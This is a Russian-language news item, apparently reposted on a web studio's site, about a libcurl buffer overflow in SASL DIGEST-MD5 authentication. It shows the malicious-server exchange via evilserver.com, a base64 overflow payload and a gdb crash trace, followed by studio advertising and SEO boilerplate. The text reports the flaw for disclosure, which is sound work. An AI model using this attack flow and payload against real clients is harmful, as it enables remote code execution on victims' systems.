Удалённое исполнение кода в libcurl

Компания Volema обнаружила баг с переполнением буфера в обработчике POP3 и SMTP библиотеки libcurl последних версий (от 7.26.0), а также опубликовала код для удалённой эксплуатации этого бага.

Суть в том, что в процессе аутентификации SASL DIGEST-MD5 функция Curl_sasl_create_digest_md5_message() использует данные, получаемые с сервера, не проверяя при этом должны образом размер данных, но присоединяя их к локальному буферу фиксированного размера в стеке. Таким образом, если жертва посылает запросы к серверу злоумышленника, то сервер может ответить таким образом, что переполнит размер буфера и запустит на исполнение произвольный код в системе жертвы.

Вектор атаки выглядит таким образом. Жертва посылает обычный запрос с помощью libcurl.

GET / HTTP/1.0 Host: evilserver.com

Сервер отвечает:

HTTP/1.0 302 Found Location: pop3://x: Этот e-mail адрес защищен от спам-ботов, для его просмотра у Вас должен быть включен Javascript /.

«Умный» libcurl подчиняется указанию на редирект и соединяется с evilserver.com по POP3 через TCP/110. Сервер отвечает.

+OK POP3 server ready

Curl посылает запрос.

CAPA

Сервер отвечает, что поддерживает только DIGEST-MD5.

+OK List of capabilities follows SASL DIGEST-MD5 IMPLEMENTATION dumbydumb POP3 server

Libcurl принимает условия.

AUTH DIGEST-MD5

И сервер отгружает клиенту вредоносный код.

+ cmVhbG09IkFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUF BQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBI ixub25jZT0iT0E2TUc5dEVRR20yaGgiLHFvcD0iYXV0aCIsYWxnb3JpdGhtPW1kNS1zZXNzLGNoYXJzZXQ9dXRmLTg=

Происходит переполнение буфера, поскольку тот имеет фиксированный размер.

realm="AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA",nonce="OA6MG9tEQGm2hh",qop="auth", algorithm=md5-sess,charset=utf-8



В gdb это выглядит так:

Program received signal SIGSEGV, Segmentation fault. 0x00007fd2b238298d in ?? () from /lib/x86_64-linux-gnu/libc.so.6 (gdb) bt #0 0x00007fd2b238298d in ?? () from /lib/x86_64-linux-gnu/libc.so.6 #1 0x00007fd2b2a5cc07 in Curl_sasl_create_digest_md5_message () from /home/kyprizel/test/curl-7.28.1/lib/.libs/libcurl.so.4 #2 0x4141414141414141 in ?? () ... #1469 0x4141414141414141 in ?? () #1470 0x656d616e72657375 in ?? () Cannot access memory at address 0x7fff63b8b000

Оригинальный эксплойт: pop3d.py.

Подробнее: http://www.xakep.ru/post/60088/default.asp

|

Компания Volema обнаружила баг с переполнением буфера в обработчике POP3 и SMTP библиотеки libcurl последних версий (от 7.26.0), а также опубликовала код для удалённой эксплуатации этого бага. Суть в |

РэдЛайн, создание сайта, заказать сайт, разработка сайтов, реклама в Интернете, продвижение, маркетинговые исследования, дизайн студия, веб дизайн, раскрутка сайта, создать сайт компании, сделать сайт, создание сайтов, изготовление сайта, обслуживание сайтов, изготовление сайтов, заказать интернет сайт, создать сайт, изготовить сайт, разработка сайта, web студия, создание веб сайта, поддержка сайта, сайт на заказ, сопровождение сайта, дизайн сайта, сайт под ключ, заказ сайта, реклама сайта, хостинг, регистрация доменов, хабаровск, краснодар, москва, комсомольск |

|

Компания Volema обнаружила баг с переполнением буфера в обработчике POP3 и SMTP библиотеки libcurl последних версий (от 7.26.0), а также опубликовала код для удалённой эксплуатации этого бага. Суть в |

РэдЛайн, создание сайта, заказать сайт, разработка сайтов, реклама в Интернете, продвижение, маркетинговые исследования, дизайн студия, веб дизайн, раскрутка сайта, создать сайт компании, сделать сайт, создание сайтов, изготовление сайта, обслуживание сайтов, изготовление сайтов, заказать интернет сайт, создать сайт, изготовить сайт, разработка сайта, web студия, создание веб сайта, поддержка сайта, сайт на заказ, сопровождение сайта, дизайн сайта, сайт под ключ, заказ сайта, реклама сайта, хостинг, регистрация доменов, хабаровск, краснодар, москва, комсомольск |

Дайджест новых статей по интернет-маркетингу на ваш email

Новые статьи и публикации

- 2024-04-22 » Комментирование кода и генерация документации в PHP

- 2024-04-22 » SEO в России и на Западе: в чем основные отличия

- 2024-04-22 » SEO для международного масштабирования

- 2024-04-22 » Как использовать XML-карты для продвижения сайта

- 2024-04-22 » Цифровой маркетинг: инструменты для продвижения и рекламы в 2024 году

- 2024-04-22 » Что такое CSS-модули и зачем они нам?

- 2024-04-17 » 23 сервиса для эффективного экспресс-аудита любого сайта

- 2024-04-08 » Яндекс переходит на новую версию Wordstat

- 2024-04-08 » Яндекс интегрировал в свой облачный сервис эмпатичную нейросеть

- 2024-04-08 » Новая версия нейросети Claude превзошла по мощности аналоги Google и OpenAI

- 2024-04-08 » Как пользоваться GPT 4 и Claude бесплатно и без VPN

- 2024-03-13 » Стратегии SEO на 2024 год

- 2024-03-13 » Как использовать анимацию с помощью JavaScript-библиотеки GSAP

- 2024-03-13 » Использование GSAP 3 для веб-анимации

- 2024-03-13 » Cогласование топографической съёмки с эксплуатирующими организациями

- 2024-02-19 » Теряются лиды? Как настроить сквозную аналитику

- 2024-02-17 » Мерч и IT: на что обратить внимание в 2024 году

- 2024-02-16 » Копируем с RSync: основные примеры синхронизации файлов

- 2024-02-15 » Лучшие noCode AI платформы для создания диалоговых ботов

- 2024-02-14 » Факторы ранжирования Google 2024 — исследование Semrush

- 2024-02-12 » Перенос сайта на другой хостинг

- 2024-02-05 » В России сформирован реестр хостинг-провайдеров

- 2024-02-04 » Использование SSH для подключения к удаленному серверу Ubuntu

- 2024-02-03 » Подключаемся к серверу за NAT при помощи туннеля SSH. Простая и понятная инструкция

- 2024-02-02 » Настройка CI/CD для Gitlab-репозитория: схемы и гайд по шагам

- 2024-02-01 » GitLab CI Pipeline. Запуск сценария через SSH на удаленном сервере

- 2024-01-29 » Introduction to GitLab’s CI/CD for Continuous Deployments

- 2024-01-26 » Настройка GitLab CI/CD

- 2024-01-25 » Установка shell gitlab runner

- 2024-01-25 » Установка и регистрация gitlab-runner в docker контейнере

Мудрость приносит следующие три плода: дар хорошо мыслить, хорошо говорить и хорошо поступать Демокрит - (около 460 до н.э.- около 360 до н.э.) - древнегреческий философ |

Мы создаем сайты, которые работают! Профессионально обслуживаем и продвигаем их !

Как мы работаем

Заявка

Позвоните или оставьте заявку на сайте.

Консультация

Обсуждаем что именно Вам нужно и помогаем определить как это лучше сделать!

Договор

Заключаем договор на оказание услуг, в котором прописаны условия и обязанности обеих сторон.

Выполнение работ

Непосредственно оказание требующихся услуг и работ по вашему заданию.

Поддержка

Сдача выполненых работ, последующие корректировки и поддержка при необходимости.

Мы создаем практически любые сайты от продающих страниц до сложных, высоконагруженных и нестандартных веб приложений! Наши сайты это надежные маркетинговые инструменты для успеха Вашего бизнеса и увеличения вашей прибыли! Мы делаем красивые и максимально эффектные сайты по доступным ценам уже много лет!

Мы создаем практически любые сайты от продающих страниц до сложных, высоконагруженных и нестандартных веб приложений! Наши сайты это надежные маркетинговые инструменты для успеха Вашего бизнеса и увеличения вашей прибыли! Мы делаем красивые и максимально эффектные сайты по доступным ценам уже много лет! Комплексный подход это не просто продвижение сайта, это целый комплекс мероприятий, который определяется целями и задачами поставленными перед сайтом и организацией, которая за этим стоит. Время однобоких методов в продвижении сайтов уже прошло, конкуренция слишком высока, чтобы была возможность расслабиться и получать \ удерживать клиентов из Интернета, просто сделав сайт и не занимаясь им...

Комплексный подход это не просто продвижение сайта, это целый комплекс мероприятий, который определяется целями и задачами поставленными перед сайтом и организацией, которая за этим стоит. Время однобоких методов в продвижении сайтов уже прошло, конкуренция слишком высока, чтобы была возможность расслабиться и получать \ удерживать клиентов из Интернета, просто сделав сайт и не занимаясь им...

Мы оказываем полный комплекс услуг по сопровождению сайта: информационному и техническому обслуживанию и развитию Интернет сайтов.

Мы оказываем полный комплекс услуг по сопровождению сайта: информационному и техническому обслуживанию и развитию Интернет сайтов.

Контекстная реклама - это эффективный инструмент в интернет маркетинге, целью которого является увеличение продаж. Главный плюс контекстной рекламы заключается в том, что она работает избирательно.

Контекстная реклама - это эффективный инструмент в интернет маркетинге, целью которого является увеличение продаж. Главный плюс контекстной рекламы заключается в том, что она работает избирательно.